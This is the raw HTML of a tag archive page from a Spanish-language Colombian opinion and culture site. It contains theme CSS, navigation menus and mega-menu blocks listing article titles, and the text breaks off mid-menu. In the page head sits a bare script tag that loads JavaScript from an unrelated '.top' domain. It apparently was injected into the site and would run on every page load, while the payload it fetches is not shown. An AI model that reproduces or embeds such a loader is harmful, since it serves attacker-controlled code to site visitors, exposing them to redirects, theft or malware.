    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #f9cb31;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #f9cb31;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #f9cb31 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #f9cb31;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #f9cb31 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(204,204,204,0.2);
    }
    .td-top-border {
        border-color: rgba(204,204,204,0.2) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(204,204,204,0.2);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(204,204,204,0.2);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #3a3a3a;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #fdb200 !important;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #fdb200;
    }

    
    .td-header-border:before {
        background-color: #f9cb31;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #474747;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #280066;
        background: -moz-linear-gradient(top, #280066 0%, #663399 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #280066), color-stop(100%, #663399));
        background: -webkit-linear-gradient(top, #280066 0%, #663399 100%);
        background: -o-linear-gradient(top, #280066 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #280066 0%, #663399 100%);
        background: linear-gradient(to bottom, #280066 0%, #663399 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#280066', endColorstr='#663399', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #efbe0e;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #8a24af;
    }


    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #333333;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td_module_5 .td-module-title a {
    	color: #000000;
    }
    
    .td_block_trending_now .entry-title a {
    	color: #87016a;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #7a0070;
    }


    
    .post header h1 {
    	color: #262626;
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-size:18px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-size:20px;
	line-height:23px;
	
    }
</style>

<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-180x180.png" />
<meta name="msapplication-TileImage" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/cropped-La-Cebra-que-Habla-png_donFingo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body data-rsssl=1 class="archive tag tag-ironia tag-970 global-block-template-1 wpb-js-composer js-comp-ver-6.10.0 vc_responsive td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-11176" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></li>
</ul>
</li>
<li id="menu-item-407" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cine/">Cine</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/cultura-ciudadana-ciudadania/">Cultura Ciudadana</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/gastronomia/">Gastronomía</a></li>
	<li class="menu-item-0"><a href="https://lacebraquehabla.com/secciones/cultura/literatura/">Literatura</a></li>
</ul>
</li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://lacebraquehabla.com/secciones/turismo/">Turismo</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-404"><a href="https://lacebraquehabla.com/secciones/especiales/">Especiales</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-405"><a href="https://lacebraquehabla.com/secciones/recorridos/">Recorridos</a></li>
<li id="menu-item-16590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16590"><a href="https://lacebraquehabla.com/secciones/tendencias/">Tendencias</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lacebraquehabla.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 8
-->
<div class="td-header-wrap td-header-style-8">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-3">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                martes, enero 20, 2026
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LaCebraQueHabla/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lacebra_quehabla/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/LaCebraQueHabla" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCuRo7U9CPfgLfev6duRp_ig" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

        </div>
    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt="" width="400" height="241"/>
			<span class="td-visual-hidden">La Cebra que Habla</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/La-cebra-que-habla-png-_donFingo-350x308.png" alt="" width="350" height="308"/>
		</a>
				<a class="td-header-logo td-sticky-disable" href="https://lacebraquehabla.com/">
			<img src="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png" alt=""/>
		</a>
		    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11176"><a href="https://lacebraquehabla.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-403"><a href="https://lacebraquehabla.com/secciones/opinion/">Opinión</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "789";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "158";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" class="td-image-wrap " title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/06/VILLA-OLIMPICA-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/carta-abierta-a-alvaro-ramirez-gonzalez/" rel="bookmark" title="Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ">Carta abierta a ÁLVARO RAMÍREZ GONZÁLEZ</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" class="td-image-wrap " title="La lengua traviesa del dalái lama." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2023/04/IMG-20230417-WA0043-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La lengua traviesa del dalái lama." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-lengua-traviesa-del-dalai-lama/" rel="bookmark" title="La lengua traviesa del dalái lama.">La lengua traviesa del dalái lama.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" class="td-image-wrap " title="Los primeros cien días de gobierno: un reporte basado en la acción" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2022/11/Captura-100x75.png 100w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Los primeros cien días de gobierno: un reporte basado en la acción" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/los-primeros-cien-dias-de-gobierno-un-reporte-basado-en-la-accion/" rel="bookmark" title="Los primeros cien días de gobierno: un reporte basado en la acción">Los primeros cien días de gobierno: un reporte basado en la acción</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" class="td-image-wrap " title="La orquesta desafinada." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-180x135.jpg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-80x60.jpg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-100x75.jpg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-238x178.jpg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/caricatura_de_vladdo-265x198.jpg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="La orquesta desafinada." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/la-orquesta-desafinada/" rel="bookmark" title="La orquesta desafinada.">La orquesta desafinada.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" class="td-image-wrap " title="Todo lo que soñamos, es posible." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2022/09/barrios-265x198.jpeg 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Todo lo que soñamos, es posible." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/todo-lo-que-sonamos-es-posible/" rel="bookmark" title="Todo lo que soñamos, es posible.">Todo lo que soñamos, es posible.</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://lacebraquehabla.com/secciones/opinion/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="332" href="https://lacebraquehabla.com/secciones/opinion/ciudadania/">Ciudadanía</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="57" href="https://lacebraquehabla.com/secciones/opinion/esta-es-mi-historia/">Esta es mi Historia</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="507" href="https://lacebraquehabla.com/secciones/opinion/politica-y-gobierno/">Política y Gobierno</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-407"><a href="https://lacebraquehabla.com/secciones/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"105","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "999";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "200";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" class="td-image-wrap " title="Alex Grijelmo: frases de su libro La seducción de las palabras" ><img width="173" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/11/grijelmo-173x135.png"   alt="" title="Alex Grijelmo: frases de su libro La seducción de las palabras" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/alex-grijelmo-frases-de-su-libro-la-seduccion-de-las-palabras/" rel="bookmark" title="Alex Grijelmo: frases de su libro La seducción de las palabras">Alex Grijelmo: frases de su libro La seducción de las palabras</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" class="td-image-wrap " title="Revoluciones tecnológicas" ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/tecno-1-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="Revoluciones tecnológicas" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/revoluciones-tecnologicas/" rel="bookmark" title="Revoluciones tecnológicas">Revoluciones tecnológicas</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" class="td-image-wrap " title="El barrio La Candelaria." ><img width="180" height="135" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png"  srcset="https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-180x135.png 180w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-80x60.png 80w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-100x75.png 100w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-238x178.png 238w, https://lacebraquehabla.com/wp-content/uploads/2023/10/candelaria-265x198.png 265w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="El barrio La Candelaria." /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://lacebraquehabla.com/el-barrio-la-candelaria/" rel="bookmark" title="El barrio La Candelaria.">El barrio La Candelaria.</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
